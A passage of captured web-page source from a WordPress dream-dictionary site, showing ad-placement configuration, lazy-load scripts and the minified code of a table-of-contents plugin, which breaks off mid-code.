src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 -->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768714738 -->

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js
body_size: 6338
content:
var fixedtoc=function(c){var t,n={init:function(){fixedtocOption.scrollDuration=500,fixedtocOption.fadeTriggerDuration=5e3,fixedtocOption.scrollOffset=o(fixedtocOption.scrollOffset),fixedtocOption.fixedOffsetX=o(fixedtocOption.fixedOffsetX),fixedtocOption.fixedOffsetY=o(fixedtocOption.fixedOffsetY),fixedtocOption.contentsFixedHeight=o(fixedtocOption.contentsFixedHeight),fixedtocOption.contentsWidthInPost=o(fixedtocOption.contentsWidthInPost),fixedtocOption.contentsHeightInPost=o(fixedtocOption.contentsHeightInPost),fixedtocOption.triggerBorderWidth=t(fixedtocOption.triggerBorder),fixedtocOption.contentsBorderWidth=t(fixedtocOption.contentsBorder),fixedtocOption.triggerSize=o(fixedtocOption.triggerSize)},set:i,update:function(t,n,e){i(t,n,e)},remove:function(t){void 0!==fixedtocOption[t]&&delete fixedtocOption[t]}};function i(t,n,e){fixedtocOption[t]="int"==e?o(n):"float"==e?parseFloat(n)||0:n}var s,e={inWidgetProp:void 0,showAdminbar:function(){return fixedtocOption.showAdminbar},isQuickMin:function(){return fixedtocOption.isQuickMin},isEscMin:function(){return fixedtocOption.isEscMin},isEnterMax:function(){return fixedtocOption.isEnterMax},isNestedList:function(){return fixedtocOption.isNestedList},isColExpList:function(){return fixedtocOption.isColExpList},showColExpIcon:function(){return fixedtocOption.showColExpIcon},isAccordionList:function(){return fixedtocOption.isAccordionList},showTargetHint:function(){return!0},supportInPost:function(){return fixedtocOption.inPost},inWidget:function(){return!!fixedtocOption.inWidget&&(void 0===this.inWidgetProp&&(this.inWidgetProp=!!c("#ftwp-widget-container").length),this.inWidgetProp)},fixedWidget:function(){return!!this.inWidget()&&fixedtocOption.fixedWidget},isAutoHeightFixedToPost:function(){return 0==fixedtocOption.contentsFixedHeight},isFloat:function(){return"none"!=fixedtocOption.contentsFloatInPost},isAutoHeightInPost:function(){return 0==fixedtocOption.contentsHeightInPost},isPositionAtFixed:function(t){return-1!=fixedtocOption.fixedPosition.indexOf(t)},isDebug:function(){return 1==fixedtocOption.debug},isNotBlur:function(){var t=navigator.userAgent.toLowerCase();return-1<t.indexOf("android")||-1<t.indexOf("firefox")},isMobile:function(){return w.data.window.width<=768}};function o(t){return parseInt(t)||0}function r(t){if(!t.length)return 0;var e=0;return t.each(function(t){var n=c(this);"fixed"==n.css("position")&&(e+=o(n.outerHeight()))}),e}function f(t){t.preventDefault()}function d(t){return o(t-2*fixedtocOption.contentsBorderWidth)}function a(t){e.isDebug()&&console.log(t)}var u,p,g,l,h,x,w=(g={set:function(){var t;e.isAutoHeightInPost()||fixedtocOption.contentsColexpInit?(s.container.css("position","static"),t=s.containerOuter.outerHeight(),s.container.css("position","")):t=fixedtocOption.contentsHeightInPost,s.containerOuter.css("height",t+"px"),p.containerOuterHeight=t},update:function(){function t(){s.containerOuter.css("height","auto"),s.contents.css("height","auto"),q.setAuto(),p.containerOuterHeight=s.containerOuter.outerHeight()}k.location.inPost&&(e.isAutoHeightInPost()||"collapse"==s.contents.data("colexp")?t():(s.containerOuter.css("height",fixedtocOption.contentsHeightInPost+"px"),s.contents.css("height",fixedtocOption.contentsHeightInPost+"px"),q.set(d(fixedtocOption.contentsHeightInPost)),p.containerOuterHeight=s.containerOuter.outerHeight()))}},l={set:M,updateOnResize:function(){M()},updateHeight:function(){p.ftocRectInWidget.height=u()}},{data:p={},ftocRectInWidget:l,createOnInit:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.set(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.set()),b(),a(this.data)},updateOnResize:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.update(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),a(p)},updateOnScroll:function(){m(),fixedtocOption.fixedMenu&&(void 0===h&&(h=p.fixedMenuHeight),C(),h!==p.fixedMenuHeight&&(T(),I(),e.supportInPost()&&R(),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),h=p.fixedMenuHeight,a(p)))},updateInPost:function(){g.update(),R(),W(),b(),P(),A()},updateOnDocumentHeightChange:function(){p.document={},p.document.height=Math.round(s.document.height()),p.document.height!=x&&(fixedtoc.reload(),x=p.document.height)}});function m(){p.scrollTop=s.window.scrollTop()}function v(){p.window={},p.window.width=window.innerWidth,p.window.height=window.innerHeight}function O(){p.adminbarHeight=e.showAdminbar()?r(c("#wpadminbar")):0}function C(){p.fixedMenuHeight=r(c(fixedtocOption.fixedMenu))}function T(){fixedtocOption.fixedMenu?p.fixedHeight=p.adminbarHeight+p.fixedMenuHeight:p.fixedHeight=p.adminbarHeight}function I(){p.fixedOffsetTop=p.fixedHeight+fixedtocOption.fixedOffsetY}function W(){p.headingOffset=p.fixedHeight+fixedtocOption.scrollOffset}function b(){p.headingsTop=[],c.each(s.anchors,function(){var t=c(c(this).attr("href")),t=t.length?o(t.offset().top-p.headingOffset):NaN;isNaN(t)||p.headingsTop.push({headingTop:t,anchorEle:c(this)})})}function P(){p.postRect={};var t=s.postContent.offset(),n=s.postContent.outerWidth(),e=s.postContent.outerHeight();p.postRect.left=t.left,p.postRect.top=t.top,p.postRect.width=n,p.postRect.right=p.postRect.left+p.postRect.width,p.postRect.bottom=e+p.postRect.top,p.postRect.height=p.postRect.bottom-p.postRect.top}function A(){p.ftocRangeY={},e.supportInPost()?p.ftocRangeY.top=p.inPostRangeY.bottom:p.ftocRangeY.top=p.postRect.top-p.fixedHeight,p.ftocRangeY.bottom=p.postRect.bottom-p.window.height}function R(){p.inPostRangeY={},p.inPostRangeY.top=0,p.inPostRangeY.bottom=s.containerOuter.offset().top+p.containerOuterHeight-p.fixedHeight}function H(){p.inWidgetMinWidth=p.postRect.width+s.widgetContainer.outerWidth()}function z(){p.fixedWidgetRangeY={},p.fixedWidgetRangeY.top=s.widgetContainer.offset().top-p.fixedHeight,p.fixedWidgetRangeY.bottom=p.ftocRangeY.bottom}function M(){p.ftocRectInWidget={left:s.widgetContainer.offset().left,top:p.fixedHeight,width:s.widgetContainer.outerWidth(),height:u()}}var E={fixedWidget:function(){return!!e.fixedWidget()&&(!!_()&&(w.data.fixedWidgetRangeY.top<=w.data.scrollTop&&w.data.fixedWidgetRangeY.bottom>w.data.scrollTop))},inWidget:_,inPost:function(){return!!e.supportInPost()&&w.data.inPostRangeY.bottom>w.data.scrollTop},fixedToPost:function(){return w.data.ftocRangeY.top<=w.data.scrollTop&&w.data.ftocRangeY.bottom>w.data.scrollTop}};function _(){return!(!e.inWidget()||e.isMobile())}var y,F,k={location:y={fixedWidget:!(u=function(){var t;return"collapse"==s.contents.data("colexp")?(s.contents.css("height","auto"),t=s.contents.outerHeight(),s.contents.css("height","")):t=window.innerHeight-p.fixedHeight,t}),inWidget:!(t=function(t){switch(t){case"thin":return 1;case"medium":return 2;case"bold":return 5;default:return 0}}),inPost:!(F=["common","hidden","fixedToPost","inPost","inWidget","fixedWidget"]),fixedToPost:!1,hidden:!1},register:function(t,n){-1!=c.inArray(t,F)?(void 0!==n._construct&&s.container.on("ftoc_"+t,n._construct),"common"!=t&&void 0!==n._destruct&&s.container.on("_ftoc_"+t,n._destruct)):a("Not support this event: "+t)},updateOnResize:function(){D("resize")},updateOnScroll:function(){D("scroll")},init:function(){s.container.trigger("ftoc_common"),D("init")}};function D(o){function t(t){for(var n=F.length,e={location:t,eventType:o},i=1;i<n;i++)t!=F[i]&&s.container.trigger("_ftoc_"+F[i],e);s.container.trigger("ftoc_"+t,e)}function n(t){for(var n=1,e=F.length;n<e;n++)void 0!==t&&t==F[n]?y[t]=!0:y[F[n]]=!1}E.fixedWidget()?y.fixedWidget||(n("fixedWidget"),t("fixedWidget"),a(y)):E.inWidget()?y.inWidget||(n("inWidget"),t("inWidget"),a(y)):E.inPost()?y.inPost||(n("inPost"),t("inPost"),a(y)):E.fixedToPost()?y.fixedToPost||(n("fixedToPost"),t("fixedToPost"),a(y)):y.hidden||(n("hidden"),t("hidden"),a(y))}var Y,S,$,L,N,B,j,Q,X,q={set:function(t){t=void 0!==t?t:s.contents.height();s.list.css("height",t-s.header.outerHeight()+"px")},setAuto:function(){s.list.css("height","auto")},unset:function(){s.list.css("height","")}};e.isColExpList()&&(S=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-has-sub");n.length&&($currentTarget.hasClass("ftwp-anchor")?j(n,$currentTarget.prev("button")):L(n,$currentTarget))},$=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-item");n.length&&($currentTarget.hasClass("ftwp-anchor")?N(n,$currentTarget.prev("button")):(L(n,$currentTarget),Q(n)))},L=function(t,n){t.hasClass("ftwp-collapse")?j(t,n):t.hasClass("ftwp-expand")&&B(t,n)},N=function(t,n){Q(t),t.hasClass("ftwp-has-sub")&&j(t,n)},B=function(t,n){t.removeClass("ftwp-expand").addClass("ftwp-collapse"),n.length&&n.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse")},j=function(t,n){t.removeClass("ftwp-collapse").addClass("ftwp-expand"),n.length&&n.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand")},Q=function(t){s.hasSubItems.each(function(){$thisItem=c(this),$thisItem.get(0)!=t.get(0)&&($thisItem.find(t).length||B($thisItem,$thisItem.children("button")))})},X=function(t){e.isAccordionList()&&Q(t.parent(".ftwp-item"));t=t.parents(".ftwp-has-sub");t&&t.each(function(){var t=c(this),n=t.children("button");j(t,n)})},Y={_construct:function(){e.showColExpIcon()&&e.isAccordionList()?(s.colExpIcons.on("click",$),s.container.on("ftocAfterScrollToTarget",$)):e.showColExpIcon()?(s.colExpIcons.on("click",S),s.container.on("ftocAfterScrollToTarget",S)):s.container.on("ftocAfterScrollToTarget",$),e.showColExpIcon()&&s.colExpIcons.on("mousedown",f),s.container.on("ftocAfterTargetIndicated",function(t,n){X(n)}),a("Actived colExpSubList().")}});var G,J,K,U,V,Z,tt,nt,et,it,ot,ct,st,rt,ft,dt,at,ut,pt,gt,lt,ht,xt,wt,mt,vt,Ot,Ct=(J=!1,K=function(t){var n=t.attr("href");$targetObj=c(n);$targetObj.target;var e,i=t.data("index"),o=w.data.headingsTop[i];void 0!==o&&(e=o.headingTop,o=n.substr(1),s.headings.removeClass("ftwp-heading-target"),$targetObj.attr("id","").addClass("ftwp-heading-target"),window.location.hash=n,$targetObj.attr("id",o),c("html, body").animate({scrollTop:e},{duration:fixedtocOption.scrollDuration,start:function(){J=!0}}).promise().then(function(){J=!1;var n=w.data.headingsTop[i].headingTop;e!=n&&c("html, body").animate({scrollTop:n},100,function(){var t=w.data.headingsTop[i].headingTop;n!=t&&c("html, body").animate({scrollTop:t},1,function(){})}),U(t),s.container.trigger("ftocAfterScrollToTarget",[t,e])}))},{_construct:function(){s.anchors.on("click",function(t){t.preventDefault();t=c(t.currentTarget);K(t)}),s.anchors.on("mousedown",f),a("Actived scrollToTarget().")},activeCurrent:U=function(t){V(),(G=t).addClass("ftwp-active"),(k.location.fixedToPost||k.location.fixedWidget)&&(t.is(":focus")||J||t.focus()),!e.showColExpIcon()||(t=t.prev()).length&&t.addClass("ftwp-active")},deactiveAll:function(){G=void 0,s.anchors.removeClass("ftwp-active").blur(),e.showColExpIcon()&&s.colExpIcons.removeClass("ftwp-active")},deactivePrev:V=function(){var t;G&&(G.removeClass("ftwp-active").blur(),!e.showColExpIcon()||(t=G.prev()).length&&t.removeClass("ftwp-active"))}}),Tt=(nt=function(){var n=w.data.headingsTop,e=w.data.scrollTop;return n[0].headingTop>e||w.data.ftocRangeY.bottom<e?(void 0!==Z&&Ct.deactiveAll(),void(Z=void 0)):void 0!==tt&&tt!=w.data.document.height?(t(),void a("Fixed target indicator!!")):void(void 0!==Z&&Z[0].headingTop<=e&&Z[1].headingTop>e||t());function t(){c.each(n,function(t){return void 0===n[t+1]&&this.headingTop<=w.data.ftocRangeY.bottom?(Z=[this,n[t],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):this.headingTop<=e&&n[t+1].headingTop>e?(Z=[this,n[t+1],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):void 0})}},{_construct:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt),a("Actived targetIndicator().")},start:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt)},stop:function(){s.window.off("ftocScroll",nt).off("ftocResize",nt)}}),It=(et=function(){it()},it=function(){s.list.on("scroll",ct),s.list.on("mouseleave",st),s.document.on("click",rt),s.window.on("scroll",st)},ot=function(){s.body.removeClass("ftwp-no-scroll"),s.list.off("scroll",ct),s.list.off("mouseleave",st),s.document.off("click",rt),s.window.off("scroll",st)},ct=function(){s.body.addClass("ftwp-no-scroll")},st=function(){s.body.hasClass("ftwp-no-scroll")&&(s.list.off("scroll",ct),s.body.removeClass("ftwp-no-scroll"),setTimeout(function(){s.list.on("scroll",ct)},100))},rt=function(t){c.contains(s.list.get(0),t.target)||st()},{_construct:function(){s.container.addClass("ftwp-hidden-state"),a("Actived hideToc().")},_destruct:function(){s.container.removeClass("ftwp-hidden-state"),a("Deactived hideToc().")}}),Wt=(ut=function(){s.container.addClass("ftwp-fixed-to-post"),s.container.parent().is(s.body)||s.container.appendTo(s.body),s.minIcon.addClass("ftwp-icon-minimize"),e.isMobile()&&s.container.hasClass("ftwp-maximize")&&s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize")},pt=function(){s.container.removeClass("ftwp-fixed-to-post"),s.minIcon.removeClass("ftwp-icon-minimize")},ft=function(t,n,e){bt(t,e)?(t.css({left:"0px",right:"auto"}),Ot.reverseTransformOrigin(t)):t.css({right:n+"px",left:"auto"})},dt=function(t,n,e){bt(t,e)?(t.css({right:"0px",left:"auto"}),Ot.reverseTransformOrigin(t)):t.css({left:n+"px",right:"auto"})},at=function(){e.isPositionAtFixed("top")?(s.trigger.css("top",w.data.fixedOffsetTop+"px"),s.contents.css("top",w.data.fixedOffsetTop+"px")):e.isPositionAtFixed("middle")?s.contents.css("top",w.data.fixedHeight+"px"):(s.trigger.css("top",""),s.contents.css("top",""))},gt={set:function(){var t,n;Ot.setTransformOrigin(),e.isPositionAtFixed("left")?(t=w.data.window.width-w.data.postRect.left+fixedtocOption.fixedOffsetX,n=w.data.postRect.left-fixedtocOption.fixedOffsetX,ft(s.trigger,t,n),ft(s.contents,t,n)):(t=w.data.postRect.right+fixedtocOption.fixedOffsetX,n=w.data.window.width-t,dt(s.trigger,t,n),dt(s.contents,t,n)),at(),ht.reset()},unset:function(){s.trigger.css({left:"",right:"",top:""}),s.contents.css({left:"",right:"",top:""}),Ot.removeTransformOrigin()}},lt=function(){var t;return e.isAutoHeightFixedToPost()?e.isColExpList()?t=window.innerHeight:(q.setAuto(),s.contents.css("height","auto"),t=s.contents.outerHeight(),Pt(),q.unset()):t=fixedtocOption.contentsFixedHeight,t},ht={reset:function(){var t=lt(),n=e.isPositionAtFixed("middle")?w.data.window.height-w.data.fixedHeight:w.data.window.height-w.data.fixedOffsetTop,t=n<t?n:t;s.contents.css("height",t+"px");t=d(t);q.set(t)},unset:Pt},mt="ftwp-animate-"+fixedtocOption.inOutEffect+"-in",vt="ftwp-animate-"+fixedtocOption.inOutEffect+"-inOut",{_construct:function(){ut(),gt.set(),s.window.on("ftocResize",gt.set),Ot.in(),s.container.on("ftocAfterMinMax",Ot.inOut),a("Actived 